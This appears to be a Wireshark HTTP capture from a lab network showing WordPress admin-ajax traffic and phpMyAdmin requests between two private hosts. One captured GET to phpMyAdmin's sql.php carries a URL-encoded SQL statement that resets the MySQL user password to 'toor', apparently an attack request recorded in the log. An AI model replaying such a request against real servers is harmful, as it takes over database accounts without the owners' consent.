 ip.addr == 192.168.1.104 && http
No. Time Source Destination Protocol Length Info
27175 1054.049715 172.17.0.3 192.168.1.104 HTTP 1255 HTTP/1.1 200 OK (text/html)
27177 1054.283411 192.168.1.104 172.17.0.3 HTTP 1256 GET /wp/wp-admin/load-scripts.php?c=1&load%5B%5D=hoverIntent,common,admin-bar,wp-ajax-response,jqu
27203 1054.300074 172.17.0.3 192.168.1.104 HTTP 2691 HTTP/1.1 200 OK (application/javascript)
27306 1185.419986 192.168.1.104 172.17.0.3 HTTP 148 POST /wp/wp-admin/admin-ajax.php HTTP/1.1 (application/x-www-form-urlencoded)
27308 1185.724253 172.17.0.3 192.168.1.104 HTTP 552 HTTP/1.1 200 OK (application/json)
27320 1281.997964 192.168.1.104 172.17.0.3 HTTP 147 POST /wp/wp-admin/admin-ajax.php HTTP/1.1 (application/x-www-form-urlencoded)
27322 1282.151728 172.17.0.3 192.168.1.104 HTTP 552 HTTP/1.1 200 OK (application/json)
27333 1341.896469 192.168.1.104 172.17.0.3 HTTP 148 POST /wp/wp-admin/admin-ajax.php HTTP/1.1 (application/x-www-form-urlencoded)
27335 1342.046121 172.17.0.3 192.168.1.104 HTTP 552 HTTP/1.1 200 OK (application/json)
27344 1360.926153 192.168.1.104 172.17.0.3 HTTP 1260 GET /pma/sql.php?db=mysql&table=user&sql_query=SET%20password%20=%20PASSWORD(%27toor%27) HTTP/1.1
27350 1361.084977 172.17.0.3 192.168.1.104 HTTP 86 HTTP/1.1 200 OK (text/html)
27355 1361.107002 192.168.1.104 172.17.0.3 HTTP 138 GET /pma/js/get_scripts.js.php?scripts%5B%5D=navigation.js&scripts%5B%5D=indexes.js&scripts%5B%5D=
27362 1361.109665 192.168.1.104 172.17.0.3 HTTP 116 GET /pma/js/get_scripts.js.php?scripts%5B%5D=codemirror/mode/sql/sql.js&scripts%5B%5D=codemirror/a
27377 1361.223751 172.17.0.3 192.168.1.104 HTTP 73 HTTP/1.1 200 OK (text/javascript)
27385 1361.242048 172.17.0.3 192.168.1.104 HTTP 1319 HTTP/1.1 200 OK (text/javascript)
27389 1362.935081 192.168.1.104 172.17.0.3 HTTP 1316 GET /pma/index.php?ajax_request=1&recent_table=1&no_debug=true&_nocache=1529026814910645736 HTTP/1
27391 1362.942302 172.17.0.3 192.168.1.104 HTTP 814 HTTP/1.1 200 OK (application/json)
27393 1362.966256 192.168.1.104 172.17.0.3 HTTP 168 POST /pma/navigation.php?ajax_request=1 HTTP/1.1 (application/x-www-form-urlencoded)
27395 1362.973544 172.17.0.3 192.168.1.104 HTTP 814 HTTP/1.1 200 OK (application/json)